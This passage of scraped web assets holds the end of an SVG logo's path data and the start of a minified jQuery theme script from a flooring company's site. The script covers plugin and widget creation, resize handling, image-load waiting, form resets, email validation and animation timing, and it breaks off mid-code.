		c0-0.4-0.1-0.9,0-0.9c0.3-0.1,0.9-0.3,1.1-0.1c0.9,0.6,1.9,0.9,3.1,1c0.9,0.1,1.2-0.1,1.4-1c0-0.1,0.4-0.2,0.6-0.2
		c1.8,0.2,3.2,1.8,5.3,1c0.5-0.2,1.3,0.1,2,0.2c0,0.3-0.1,0.5-0.1,0.8c1.4-0.7,1.6,0.1,1.4,1.1c-0.1,0.3-0.8,0.5-1.1,0.9
		c4,1.5,3.9,3.9,2.2,6.7c1.5,0.9,3,0.9,4.5,0.9c6.9,0,13.9-0.1,20.8,0c2.9,0.1,5.8,0.6,8.7,1c0.5,0.1,1,0.5,1.5,0.8
		c-0.2,1.2,1.4,2.3,3.1,1.9c-0.3-0.2-0.6-0.4-0.9-0.6c-0.3-0.2-0.6-0.3-0.8-0.5c0.8-0.5,1.3-0.4,1.9,0.2c0.3,0.3,0.7,0.6,1.1,0.7
		c0.5,0.2,1,0.4,1.6,0.5c-0.7,0.9-1.4,1.3-2.4,1.2c-0.4,0-0.9,0.6-1.3,1c1,0.5,1,0.5-0.3,2c-0.2-0.2-0.4-0.5-0.5-0.7
		c-0.2,0.3-0.5,0.6-0.8,1c-0.1,0-0.4,0.1-0.5-0.1c-1-0.6-1.6,0.1-2.4,0.5c-0.4,0.2-0.9,0.4-1.4,0.4c-1.8,0.1-3.7-0.1-5.5,0.1
		c-0.8,0.1-1.1,0.1-1.1-1c-0.9,1.5-1.9,2-3.5,2c-1.8,0.1-3.6,0.5-5,1.8c-0.4,0.3-0.9,0.7-1.4,0.6c-1.6-0.2-2.1,0.9-2.9,1.8
		c-0.2,0.2-0.5,0.3-0.8,0.4c-0.7,0.1-1.2,0.2-1.3,1.1c-0.1,1.1-1.3,1.4-2.1,1.9c-0.8,0.5-2,0.7-2.6,1.4c-0.7,0.7-1.4,0.8-2.3,1
		c-0.2,0-0.3,0.2-0.6,0.4c1.1,0.5,2.1,0.5,3.2,0.6c1.1,0.1,2.3,0.2,3.4,0.4c0.5,0.1,0.9,0.3,1.4,0.4c1.6,0.4,3.2,0.8,4.9,1.1
		c1.3,0.2,2.6,0.1,3.8,0.3c0.9,0.1,1.8,0.3,2.6,0.7c0.4,0.2,0.6,0.7,1,1.1c0.1-0.1,0.4-0.1,0.5-0.4c0.2-0.3,0.2-0.6,0.7-0.2
		c0.6,0.4,1.3,0.6,2.2,0.9c-0.2,0.8-0.4,1.8-0.6,2.9c3,0.3,6,0.5,9,0.8c2.6,0.3,5.2,0.7,7.8,1c2.4,0.3,4.9,0.4,7.3,0.7
		c1.7,0.2,3.4,0.3,5.1,0.5c0,0.1,0.1,0.2,0.1,0.3c-0.4,0.1-0.9,0.4-1.3,0.4c-1.8,0.1-3.5,0.1-5.3,0.3c-1.8,0.2-3.6,0.6-5.5,0.9
		c-0.4,0.7,0.7,1.2,1.1,1.3c1.1,0.4,1.1,1.6,1,2c-0.1,0.8-1,1.4-2.1,1.5c-1.6,0.2-3.3,0.6-4.9,1c-0.7,0.2-1.3,0.7-2.1,1.1
		c0.4,0.2,0.9,0.4,1.4,0.6c1.1,0.4,2.3,0.8,3.4,1.2c0.3,0.1,0.4,0.4,0.7,0.6c0.3,0.2,0.6,0.2,1,0.3c0.4,0.2,0.8,0.4,1.2,0.6
		c-0.3,0.4-0.5,1.1-0.8,1.1c-1.3,0-2.5-0.2-3.8-0.2c-1.1,0-2.2,0.1-3.2,0.2c-0.4,0-0.7,0.1-1.1,0.3c0.6,0.1,1.2,0.2,1.8,0.2
		c2.6,0.3,5.1,0.6,7.7,1c1.4,0.2,2.7,0.4,4.1,0.7c1.6,0.3,3.1,0.6,4.7,1c0.3,0.1,0.5,0.4,0.7,0.6c-0.3,0.3-0.5,0.6-0.8,0.8
		c0,0-0.1,0-0.1,0c-2.3,0.1-4.6,0.3-6.9,0.4c-0.3,0-0.6,0.1-0.9,0.1c-1,0.2-1.8-0.1-2.2-0.9c-0.8-1.3-2-2.1-3.5-2.1
		c-2-0.1-4,0.1-5.9,0.4c-2.3,0.4-4.5,1.2-6.7,1.7c-1.9,0.4-3.9,0.6-5.9,1c-1,0.2-1.9,0.6-2.8,0.9c-0.4-0.3-0.4-1.3-1-0.3
		c0,0-0.2,0-0.3,0c-1.5-0.8-3-0.6-4.6-0.4c-1.1,0.2-2.3-0.1-3.5-0.3c-1.4-0.2-2.7-0.8-4.1-0.8c-0.9,0-1.8,0.2-2.8,0
		c-0.4-0.1-0.8-0.1-1.3-0.1c-0.4,0-0.9-0.2-1.2,0c-1.4,0.9-2.4-0.2-3.5-0.4c-0.3,0.1-0.7,0.1-1,0.2c-0.9,0.1-1.9-0.1-2.7,0.2
		c-1.1,0.5-1.8-0.2-2.5-0.5c-1.1-0.5-1.2-0.6-2,0.4c-0.3-0.7-0.6-1.4-1.6-0.7c-0.2,0.1-0.7-0.1-1-0.1c-0.8-0.1-1.6-0.3-2.2-0.1
		c-0.9,0.3-1.2,0-1.4-0.5c-0.4,0.1-0.7,0.2-1.1,0.3c-0.4,0.1-0.7,0.1-0.9,0.2c-0.9-0.2-1.6-0.4-2.3-0.6c-0.1,0.1-0.3,0.3-0.4,0.4
		c-0.6-0.3-1-0.8-1.5-0.9c-0.3,0-0.7,0.5-1,0.9c-0.9,0.2-1.9-0.3-2.9-0.1c-0.8,0.1-1.6,0.2-2.4,0.2c-0.5,0-1.1-0.2-1.8-0.3
		c-0.1,0-0.4,0.3-0.7,0.3c-0.9,0.1-1.8,0.1-2.6,0.2c-0.4,0.1-0.8,0.3-1.2,0.4c-0.2-0.7-0.8-0.9-1.6-0.8c-2.8,0.1-5.6,0.2-8.4,0.2
		c-2.3,0-4.5,0-6.8,0c-4,0.1-8,0.2-12,0.2c-2.6,0-5.1,0.1-7.7,0c-4.2-0.1-8.3-0.3-12.5-0.4c-1.7,0-3.3,0.1-5,0.2
		c-0.4,0-0.9,0.2-1.3,0.1c-0.5-0.1-1-0.4-1.5-0.3c-0.9,0.1-1.7,0.5-2.5,0.5c-0.9,0.1-1.8-0.1-2.7-0.3c-0.6-0.1-1.3-0.3-1.9-0.3
		c-2.1,0-4.3,0.1-6.4,0.2c-0.7,0.1-1.5,0.4-2.2,0.7c-0.2,0.1-0.5,0.2-0.7,0.1c-1.5-0.9-3.1-0.6-4.7-0.4c-2.3,0.3-4.6,0.5-6.9,0.6
		c-4.7,0.2-9.4,0.3-14.2,0.4c-0.5,0-1.1-0.3-1.6-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-1.4,0-2.9-0.3-4.1,0.1c-1.4,0.4-2.9,0.4-4.2,0.4
		c-1.2,0-2.9,0.7-4-0.8c-0.1-0.1-0.5,0-0.8,0c-0.6,0.1-1.3,0.3-1.9,0.5c-0.1,0-0.4,0-0.4-0.1c-1.3-1.6-3-1-4.7-0.8
		c-1.1,0.1-2.2-0.3-3.4-0.5c-0.4-0.1-0.8-0.2-1.2-0.3c-0.7-0.3-1.4-0.6-2-1c-0.6-0.3-1-0.8-1.6-1.2c-0.3,0.4-0.5,0.6-0.7,1
		c-0.6-0.5-1.2-1-1.9-1.5c-0.3-0.2-0.7-0.4-1.1-0.5c-1.2-0.1-2.4,0-3.5-0.3c-0.9-0.2-1.7-0.8-2.5-1.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.7,0.9-1.9-0.4-2.7,0.5c-0.1,0.1-0.7-0.3-1.2-0.4c0.4-0.2,0.8-0.5,1.1-0.7c0-0.2-0.1-0.3-0.1-0.5c-0.7,1-0.9,0.2-1.3,0
		c-0.9-0.3-1.9-0.2-2.8-0.3c-0.5,0-1,0-1.6,0c-1.1,0-2.1-0.1-3.2-0.2c-1.9-0.1-3.8-0.7-5.6-0.4c-2.7,0.5-5.3,0.2-7.9,0.3
		c-0.7,0-1.3-0.3-2-0.4c-0.4-0.1-0.9-0.1-1.4-0.1c-0.7,0-1.3-0.2-1.3-1c0.1-0.9-0.3-1.1-1.2-1.1c-0.7,0.1-1.3,0-2,0
		c-1.4-0.1-2.8-0.2-4.3-0.3c-0.1-0.4-0.2-0.6-0.2-0.9c0,0.1-0.1,0.2-0.1,0.3c-1-0.3-2.1-0.6-3.2-0.9c-0.1,0.1-0.4,0.5-0.7,0.8
		c-0.1,0-0.2-0.1-0.2-0.1c0.1-0.3,0.1-0.5,0.2-0.9c-0.3,0-0.5,0.1-0.8,0.1c0-0.3,0-0.5-0.1-0.7c-0.3-0.7-0.8-1.3-0.8-2
		c0-1.7,0.9-3.4,3.3-3.4c0.7,0,1.5,0,2.2,0c0.7,0,1.4,0.2,1.8-0.7c0-0.1,0.3-0.2,0.5-0.2c1.1,0.3,1.4-0.5,1.8-1.1
		c0.1-0.2,0.1-0.7,0-0.7c-1.2-0.3-1-1.6-1.9-2.3c0.4,0,0.7-0.1,1.1-0.1c0-0.1,0.1-0.2,0.1-0.3c0-0.5-0.1-1.1,0.1-1.6
		c0.2-0.7,0.4-1.1,1.3-0.5c0.4,0.3,1.3-0.1,2-0.2c1-0.1,2-0.3,3-0.3c2.2-0.1,4.5-0.1,6.7-0.3c0.7-0.1,1.6-0.5,1.8-1.4
		c0.1-0.3,0.4-0.5,0.7-0.8c-1.1-0.9-0.7-1.8,0.3-2.8c-1,0-1.8,0.1-2.5,0c-2.1-0.3-4.1,0-6.1,0.4c-1.9,0.4-2.8-0.3-3-2.1
		c0.3,0,0.5,0.1,0.9,0.2c-0.1-0.2-0.1-0.3-0.2-0.4c-0.9-0.7-0.9-1,0.1-1.6c0.2-0.1,0.4-0.3,0.5-0.5c0.4-0.6,0.6-1.3,1.1-1.9
		c0.2-0.3,0.6-0.6,1-0.6c1.2-0.1,2.4-0.2,3.6-0.2c1.2,0,1.4-0.3,1.4-1.5c0-0.6,0.1-1.2,0-1.7c-0.1-0.6-0.3-1.3-1.3-0.8
		c-0.6,0.3-1,0-1.1-0.6c-0.3-1.6,0.5-2.8,2.2-3.3c0.4-0.1,0.7-0.3,1-0.5c0.2-0.1,0.6-0.2,0.7-0.1c1.1,0.8,2.5,0.8,3.8,0.9
		c0.6,0.1,1.1,0.5,1.6,0.7c0.3,0.1,0.7-0.3,1.1-0.3c0.5-0.1,1.1,0,1.7,0c0.7,0,1.1-0.2,1.3-0.9c0.2-0.7,0.2-1.5,1.1-1.9
		c0.1,0,0.1-0.4,0.2-0.6c0.2-1,0.4-2,0.7-3c0.1-0.4,0.6-0.6,0.9-1c0.3-0.4,0.6-0.9,1-1.6c1.4-0.1,3.1-0.3,4.8-0.4
		c0.4,0,0.8-0.2,1-0.5c0.1-0.1-0.2-0.6-0.3-0.9c0.9,0.1,1.5-0.3,1.7-1.2c0.1-0.2,0.4-0.4,0.7-0.5c1.1-0.3,1.7-0.8,1.4-1.7
		c0.5-0.1,0.9-0.2,1.2-0.3c0.8-0.2,1.6-0.3,2.3-0.4c0.4-0.1,0.9-0.1,1.3,0c1.4,0.2,2.4-0.1,2.9-1.6c0.2,0.4,0.4,0.6,0.5,0.8
		c0.1-1.1-0.8-2.1,0.4-3.1c0.1,0,0.4,0.1,0.9,0.1c-0.8-0.8-1.4-1.5-0.1-2.3c0.4-0.2,0.8-0.6,1.2-1c0.8-0.6,1.7-0.4,2.5-0.5
		c2.9-0.3,5.9-0.4,8.8-0.5c1.9,0,3.8,0.1,5.7,0.2c0.4,0,0.9-0.2,1.3-0.2c0.4,0,1.1-0.4,1.1,0.5c0.4,0,1.1,0.1,1.3-0.1
		c0.8-1.3,1.9-1.3,3.4-1.1c1.9,0.3,3.8,0.1,5.7,0.3c1,0.1,1.9,0.4,3,0.6c0.3-0.7,0.7-0.6,1.6-0.3c1.2,0.4,2.6,0.1,3.9,0.1
		c1.3,0,2.6-0.1,3.7,0.8c0.1,0.1,0,0.4,0,0.4c-0.7,0-1.4,0.2-2,0c-1-0.3-1.3-0.2-1.5,0.8c-1.3,0.1-1.5-0.6-1.5-1.6
		c-0.9,0-1.8,0.8-1.7,1.4c0.1,0.9,0.6,1.3,1.7,1.2c0.2,0,0.5,0.1,0.6,0.3c0.8,0.7,1.5,1,2.5,0.3c0.3-0.2,0.8-0.2,1.3-0.4
		c0.1,0.4,0.1,0.6,0.2,0.9C113.4,31.7,113.7,31.5,114,31.3L114,31.3L114,31.3L114,31.3z M91.6,33c0-0.5,0-0.9,0-1.4
		c0-0.8-0.2-1.8,1.2-1.6c0.1,0,0.3-0.3,0.3-0.5c0-0.2-0.3-0.5-0.4-0.5c-0.6,0.1-1.2,0.3-1.8,0.4c-0.3,0.1-0.5,0.1-0.8,0.1
		c-0.3-0.1-0.7-0.4-0.9-0.3c-1,0.4-1.2-0.2-1.3-0.9c-0.5,0-1,0-1.3,0.1c0.6,0.9,1.1,1.6,1.7,2.4c1.8-0.5,2.4-0.3,2.8,1.2
		c-1,0.2-1.5,1-1.2,2.1C89.9,32.8,90.8,33.1,91.6,33L91.6,33z M103.6,30c0.1,0.1,0.2,0.2,0.2,0.2c-0.1,0.5-0.2,0.9-0.2,1.4
		c0,0.2,0.3,0.4,0.4,0.5c0.2-0.2,0.4-0.3,0.5-0.5c0.1-0.8,0.2-1.6,0.3-2.2c-0.5-0.2-0.9-0.4-1.3-0.6c-0.7,0-0.8,1.9-2,0.6
		c0.1,0.3,0.2,0.5,0.5,0.7c0.3,0.2,0.6,0.3,0.7,0.4C102.9,30.4,103.3,30.2,103.6,30L103.6,30z M258.9,55.1c-2-1.4-3.1-1.5-4.6-0.5
		C256,54.8,257.4,55,258.9,55.1L258.9,55.1z M236,49.7c0.1-0.5,0.2-1,0.4-1.9c-0.9,0.3-1.4,0.5-1.9,0.7
		C235.1,49,235.5,49.3,236,49.7L236,49.7z M112.2,33.3c0.1-0.1,0.1-0.2,0.2-0.3c-0.3-0.4-0.6-0.7-0.9-1.2c-0.3,0.3-0.5,0.6-0.9,0.9
		C111.2,33,111.7,33.2,112.2,33.3L112.2,33.3z"/>
	<path class="st0" d="M115.3,28.1c0.9,0,1.7-0.1,2.5-0.1c0,0.1,0,0.1,0,0.2c-0.3,0.2-0.6,0.4-0.9,0.6c0,0.1,0.1,0.1,0.1,0.2
		c0.3,0,0.6,0.1,1.1,0.2c-0.3,0.3-0.5,0.7-0.7,0.7c-0.5,0-1.1,0-1.4-0.3C115.7,29.4,115.6,28.9,115.3,28.1L115.3,28.1z"/>
	<path class="st0" d="M114,31.3c-0.2-0.4-0.5-0.9-0.8-1.3c0.3,0,0.6-0.1,0.9-0.1c0-0.1-0.1-0.2-0.1-0.2c0.2-0.3,0.4-0.5,0.6-0.8
		c0.1,0.3,0.3,0.5,0.4,0.8c0.1,0.3,0.2,0.7,0.3,1.1c-0.2,0-0.5,0-0.8,0c0.1,0.3,0.2,0.6,0.2,0.9C114.5,31.6,114.3,31.4,114,31.3
		C114,31.3,114,31.3,114,31.3L114,31.3z"/>
	<path class="st0" d="M118.2,28.9c1.6,0.2,2.9,0.3,4.5,0.5c-1.1,0.6-1.1,0.6-2.9-0.2C119,29.9,118.6,29.9,118.2,28.9L118.2,28.9z"/>
	<path class="st0" d="M232.4,97.8c-2.1,0.2-2.1,0.2-2.3-0.7C230.9,97.2,232,96.6,232.4,97.8L232.4,97.8z"/>
	<path class="st0" d="M125.7,28.6c0.8,0.5,1.4,0.8,2.2,1.3C126.1,29.9,125.7,29.8,125.7,28.6L125.7,28.6z"/>
</g>
<g>
	<path class="st1" d="M234.3,59.8h-0.9v-0.3h2.2v0.3h-0.9v2.5h-0.3V59.8z"/>
	<path class="st1" d="M236.3,59.5h0.3l1,1.5l1-1.5h0.3v2.8h-0.3V60l-1,1.5h0l-1-1.5v2.3h-0.3V59.5z"/>
</g>
<g>
	<path class="st1" d="M61.3,66c0,3.8-2.6,6.3-6.5,6.3h-5.6V59.7h5.6C58.7,59.7,61.3,62.2,61.3,66z M52.6,62.9v6.3h2.1
		c2.1,0,3.1-1.3,3.1-3.2c0-1.8-1-3.2-3.1-3.2H52.6z"/>
	<path class="st1" d="M67.6,72.3h-3.4V59.7h3.4V72.3z"/>
	<path class="st1" d="M81.8,61.2l-2.4,2.4c-0.6-0.6-1.3-0.9-2.4-0.9c-1.8,0-3,1.4-3,3.3c0,2.3,1.5,3.4,3.1,3.4
		c1.6,0,2.5-0.6,2.9-1.9h-3v-2.5h6.3c0.1,0.4,0.1,0.8,0.1,1.1c0,4.2-3.1,6.3-6.1,6.3c-4,0-6.8-2.7-6.8-6.5c0-3.8,2.8-6.5,6.8-6.5
		C79.2,59.5,80.7,60.2,81.8,61.2z"/>
	<path class="st1" d="M89.5,72.3h-3.4V59.7h3.4V72.3z"/>
	<path class="st1" d="M102.7,62.9h-3.6v9.5h-3.4v-9.5h-3.6v-3.2h10.6V62.9z"/>
	<path class="st1" d="M116.5,72.3h-3.6l-0.8-2.4h-4.7l-0.8,2.4h-3.6l4.8-12.6h4L116.5,72.3z M108.4,66.9h2.6l-1.3-3.7L108.4,66.9z"
		/>
	<path class="st1" d="M128.4,72.3h-9.5V59.7h3.4v9.5h6.1V72.3z"/>
	<path class="st1" d="M138.5,67.3v5.1h-1.4V59.7h4.8c2.8,0,4.5,1.4,4.5,3.8c0,2.4-1.6,3.8-4.5,3.8H138.5z M138.5,61.1v4.8h3.3
		c1.9,0,3-0.8,3-2.4s-1.1-2.4-3-2.4H138.5z"/>
	<path class="st1" d="M155.5,59.7c2.8,0,4.4,1.3,4.4,3.6c0,2.2-1.7,3.6-4.4,3.6h-0.2l4.5,5.5H158l-4.4-5.5H152v5.5h-1.4V59.7H155.5z
		 M152,61.1v4.4h3.5c1.9,0,2.9-0.8,2.9-2.3c0-1.5-1-2.2-2.9-2.2H152z"/>
	<path class="st1" d="M173.1,72.3h-8.9V59.7h8.8v1.4h-7.3v4.2h7.1v1.4h-7.1V71h7.4V72.3z"/>
	<path class="st1" d="M184.7,72.3h-4l-4.6-12.6h3.6l3,9l3-9h3.6L184.7,72.3z"/>
	<path class="st1" d="M195.2,72.3h-3.4V59.7h3.4V72.3z"/>
	<path class="st1" d="M208.3,72.3h-9.8V59.7h9.8v3h-6.4v1.7h6v3h-6v1.8h6.4V72.3z"/>
	<path class="st1" d="M226.5,72.3h-4l-2.1-7.4l-2.1,7.4h-4l-3.6-12.6h3.5l2.2,8.5l2.3-8.5h3.6l2.3,8.5l2.2-8.5h3.5L226.5,72.3z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/plugins-67a6de1703.js?ver=6.8.3
body_size: 95529
content:
window.Loewy=window.Loewy||{},!function(l,a){var i={options:{disabled:!(window.Loewy.createPlugin=function(s,t,e){var o=s,t=e?l.extend(!0,{},t,e,i):(e=t,l.extend(!0,{},t=i,e)),h=function(t,e){this.element=l(t),this._setOptions(e),this.init()};l.extend(h.prototype,t,{pluginName:o}),l.fn[o]=function(n){var t="string"==typeof n,e=Array.prototype.slice.call(arguments,1),i=this;return t?(this.each(function(){var t=l.data(this,o);if("instance"==n)i=t;else if(t){if(!l.isFunction(t[n])||"_"===n.charAt(0))return l.error("no such method '"+n+"' for "+s+" widget instance");i=t[n].apply(t,e)}else i=a;return!1}),i):this.each(function(){var t,e,i=l.data(this,o),s={},a=l(this).data(),r=new RegExp("^"+o+"(.+)$","i");for(t in a)(e=t.match(r))&&e[1]&&(e[1]=e[1].charAt(0).toLowerCase()+e[1].slice(1),s[e[1]]=a[t]);s=l.extend(!0,{},s,n),i?(i.option(s||{}),"function"==typeof i._reinit&&i._reinit()):l.data(this,o,new h(this,s))})}})},option:function(t,e){if(0==arguments.length)return l.extend(!0,{},this.options);if(void 0!==e){if("string"==typeof t)return this._setOption(t,e);if("object"==typeof t)return this._setOptions(t)}else if("string"==typeof t)return this._getOption(t);return a},init:function(){this.element.bind(this._eventNamespace("remove"),l.proxy(this.destroy,this)),this._init()},destroy:function(t,e){this._destroy(e),this.element.off(this._eventNamespace()),this.element.unbind(this._eventNamespace()),e||this.element.removeData(this.pluginName)},_init:l.noop,_destroy:l.noop,_reinit:l.noop,_setOptions:function(t){for(var e in t)this._setOption(e,t[e])},_setOption:function(t,e){l.isArray(e)?this.options[t]=e.slice(0):this.options[t]="object"==typeof e?l.extend(!0,{},e):e},_getOption:function(t){return this.options[t]},_eventNamespace:function(t){var e="."+this.pluginName;return t?("string"==typeof t&&(t=t.split(/ +/g)),l.isArray(t)?t.join(e+" ")+e:t):e},_trigger:function(t,e,i){var s,a,r=this.options[t];if(i=i||{},(e=l.Event(e)).type=t,e.target=this.element[0],a=e.originalEvent)for(s in a)s in e||(e[s]=a[s]);return this.element.trigger(e,i),!(l.isFunction(r)&&!1===r.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}}}(jQuery),!function(a,r){r.Loewy.widgets=r.Loewy.widgets||{},r.Loewy.createWidget=function(t,e,i){var s=t+"Widget";r.Loewy.createPlugin(s,e,i),"function"==typeof a.fn[s]&&(r.Loewy.widgets[t]=a.fn[s],delete a.fn[s])},r.Loewy.initWidget=function(t,e,i){"function"==typeof r.Loewy.widgets[t]&&r.Loewy.widgets[t].apply(a(e),[i])},r.Loewy.destroyWidget=function(e,t,i){a(t).each(function(){var t=r.Loewy.getWidgetInstance(e,this);t&&t.destroy()})},r.Loewy.getWidgetInstance=function(t,e){var i=t+"Widget",s=null;return a(e).each(function(){return s=a(this).data(i),!1}),s},a.fn.initWidget=function(t,e){return r.Loewy.initWidget(t,this,e),this},a.fn.destroyWidget=function(t){return r.Loewy.destroyWidget(t,this),this}}(jQuery,window),!function(a,r){r.Loewy.createContextClass=function(t,e){function i(t,e){1<(t=a(t||"body")).length?t.each(function(){new i(a(this),e)}):(this.context=t,this.options=a.extend(!0,{},e),this.context.length&&this.init&&(this._guid=s++,this.init()))}var s=1;a.extend(i.prototype,e),r.Loewy[t]=i}}(jQuery,window),window.Loewy.resizePool=function(p,m){var a,r,n=p(m),c=[],o=null,h=null,i=1;function e(){var t=a,e=r,i=n.width(),s=n.height();t===i&&e===s||!function(t,e){var i=!h;h={args:arguments},i&&function t(e,i){h&&c.length&&(p.extend(!0,{},h),h=null,o&&o.abort(),o=l(e,i,{complete:function(){o=null,t()}}))}(t,e)}({width:a=i,height:r=s},{width:t,height:e})}function l(r,n,t){var o,h=c.slice(0),e=m,i=p.Deferred(),s=p.Callbacks("once memory"),a={abort:function(){return l(),this}};function l(){i.resolveWith(e,[r,n]),s.fireWith(e,[r,n])}return i.promise(a).complete=s.add,a.complete(t.complete),p.when((o=p.Deferred(),m.setTimeout(function(){for(var t,e,i,s=0,a=h.length;s<a;s++)h[s]&&(t=!1,t=!(("width"!=h[s].watch||n.width&&n.width===r.width)&&("height"!=h[s].watch||n.height&&n.height===r.height)&&n.width&&n.width===r.width&&n.height&&n.height===r.height)||t)&&(t=h[s],e=r,i=n,"function"==typeof t.handler)&&t.handler(e,i);o.resolve()},100),o.promise())).done(function(){l()}),a}return p(function(){n.bind("resize.loewyResizePool",function(t){e()})}),{register:function(t,e){t.guid||(t.guid=i++),t={handler:t,guid:t.guid,watch:e=void 0===e?"width":e},c.push(t)},unregister:function(t){var e=c.length;if(e)for(;e--;)c[e].guid===t.guid&&c.splice(e,1)}}}(jQuery,window),!function(t,e){e.Loewy.support=t.extend({},{touch:!1}),!1 in document&&!e.navigator.msPointerEnabled||(e.Loewy.support.touch=!0,t.event.special.touchstart={bindType:"ontouchend"in document?"touchstart":"MSPointerDown"},t.event.special.touchmove={bindType:"ontouchend"in document?"touchmove":"MSPointerMove"},t.event.special.touchend={bindType:"ontouchend"in document?"touchend":"MSPointerUp"})}(jQuery,window),!function(b,P){b.extend(P.Loewy,{getWindow:function(t){t=b(t);return t.length?b.isWindow(t[0])?t[0]:9==t[0].nodeType?t[0].defaultView||t[0].parentWindow:t[0].ownerDocument?t[0].ownerDocument.defaultView||t[0].ownerDocument.parentWindow:P:P},waitLoaded:function(t,e,i){if("function"==typeof e&&(i=e,e=!1),b.isWindow(b(t)[0]))i.apply(t,[t,b(t),b()]);else{var s,a=t.is("img, iframe")?t:t.find("img, iframe"),r=[],n=a.length,o=0,h=!1;if(!1!==e&&null!=e){if(!0===e||""===e)s=b("*",t).add(t);else try{s=b(e).add(t)}catch(t){s=null}if(s&&s.length)for(var l=0,p=s.length;l<p;l++){var m,c=s[l].currentStyle?s[l].currentStyle.backgroundImage:document.defaultView.getComputedStyle(s[l],null).getPropertyValue("background-image");if(c&&(m=c.match(/url\(([^\)]+?)\)/gi)))for(var d=0,u=m.length;d<u;d++)(p=m[d].match(/url\(([^\)]+?)\)/i))&&p[1]&&(p=p[1].replace(/^[\s\'\"]+/,"").replace(/[\s\'\"]+$/,""),/^((https?\:)?\/\/|\/)/.test(p))&&r.push(p)}n+=1}function f(){!h&&b.isFunction(i)&&(h=!0,i.apply(t,[t,v,_]))}function g(t,e){o++,e?_=_.add(t):v=v.add(t),n<=o&&f()}function y(t){g(this,!0)}var v=b(),_=b();if(0==n)f();else if(a.filter(function(){return!this.complete||(g(this),!1)}).one("load",function(t){g(this)}).one("error",y).each(function(){this.src=this.src,void 0!==this.readyState&&"uninitialized"==this.readyState&&P.setTimeout(b.proxy(function(){"uninitialized"==this.readyState&&y.call(this)},this),13)}),r.length){for(var S=b("<div />"),d=0,u=r.length;d<u;d++)b("<img />").attr("src",r[d]).appendTo(S);S.css({position:"absolute",left:0,top:0,width:0,height:0,overflow:"hidden"}).appendTo("body"),P.Loewy.waitLoaded(S,function(){S.remove(),g(b())})}}},resetForm:function(t,e){b(":input",t).each(function(){Loewy.resetInput(this,e)})},resetInput:function(t,e){var i,s,t=b(t),a=t.get(0).nodeName,r=t.get(0).type||"";"SELECT"==a?(s=b("option",t),!0===e?(s.each(function(){this.selected=!1}),!t.prop("multiple")&&s.length&&(s.get(0).selected=!0)):(i=null,s.each(function(){this.selected=this.defaultSelected||!1,this.selected&&(i=this)}),i||t.prop("multiple")||s.length&&(s.get(0).selected=!0))):"INPUT"!=a||"checkbox"!=r&&"radio"!=r?"value"in t[0]&&(t[0].value=!0!==e&&t[0].defaultValue||""):t[0].checked=!0!==e&&t[0].defaultChecked||!1},transitionEndEventName:function(){if(void 0===Loewy._transitionEndEventName){var t,e=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in Loewy._transitionEndEventName="",i)if(e.style&&void 0!==e.style[t]){Loewy._transitionEndEventName=i[t];break}}return Loewy._transitionEndEventName}})}(jQuery,window),!function(t,e){t.extend(e.Loewy,{isEmail:function(t){return/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)}})}(jQuery,window),!function(a,r,n){function s(t,e,i){this.from=a.extend(!0,{},t),this.to=a.extend(!0,{},e),this.options=a.extend(!0,{},s.options,i),this.init()}a.extend(s,{options:{easing:"swing",duration:800},cssUnit:function(i){var s="";return"string"==typeof i&&a.each(["em","px","%","pt"],function(t,e){if(~i.indexOf(e))return s=e,!1}),s}}),a.extend(s.prototype,{init:function(){this._setup(),this.run()},run:function(){function t(){var t=(AnimateTimer.currentTime||AnimateTimer.getCurrentTime())-r.startTime,e=1-((t=Math.max(0,r.options.duration-t))/r.options.duration||0),i=!1;if(r.stopped||r.completed)return!1;for(var s=0,a=r._tweens.length;s<a;s++)r._run(s,e);return!(i=r.options.step?r.options.step.apply(r,[r._getTweens(),e]):i)&&e<1&&r._tweens.length?t:(r.completed=!0,r.options.complete&&r.options.complete.apply(r,[r._getTweens(),1]),!1)}var r=this;this.started=!0,this.stopped=!1,this.completed=!1,this.startTime=AnimateTimer.currentTime||AnimateTimer.getCurrentTime(),(this.options.useAnimtionFrame?AnimateFrame:AnimateTimer)(t)},stop:function(t){t=void 0!==t&&t?"end":"cur";return!this.started||this.stopped||this.completed||(this.stopped=!0,this.options.complete&&this.options.complete.apply(this,[this._getTweens(t),1])),this._getTweens(t)},_getTweens:function(t){var e,i={};void 0!==t&&/^(from|to|cur)$/.test(t)||(t="cur");for(var s=0,a=this._tweens.length;s<a;s++)e=this._tweens[s].unit?this._tweens[s][t]+this._tweens[s].unit:this._tweens[s][t],i[this._tweens[s].key]=e;return i},_run:function(t,e){t=this._tweens[t],e=this.options.easing?a.easing[this.options.easing](e):e;t.cur=(t.to-t.from)*e+t.from},_setup:function(){this.stopped=!1,this.completed=!1,this.started=!1,this.options.easing&&a.easing[this.options.easing]||(this.options.easing=a.easing[s.options.easing]?s.options.easing:""),this.options.duration=Math.abs(parseInt(this.options.duration,10)||0),this.options.step&&!a.isFunction(this.options.step)&&(this.options.step=null),this.options.complete&&!a.isFunction(this.options.complete)&&(this.options.complete=null),this._from=a.extend(!0,{},this.to,this.from),this._to=a.extend(!0,{},this.from,this.to),this._tweens=[];var t,e=/^\d+/;for(t in this._from){var i=this._from[t];"string"==typeof i&&!e.test(i)||this._tweens.push({key:t,unit:s.cssUnit(i),from:parseFloat(i,10)||0,to:parseFloat(this._to[t],10)||0,cur:parseFloat(i,10)||0})}}}),AnimateTimer=function(t){AnimateTimer.timers.push(t),t()?AnimateTimer.start():AnimateTimer.timers.pop()},a.extend(AnimateTimer,{interval:13,timerId:null,timers:[],currentTime:n,getCurrentTime:function(){return r.setTimeout(function(){AnimateTimer.currentTime=n}),AnimateTimer.currentTime=AnimateTimer.now()},now:function(){return+new 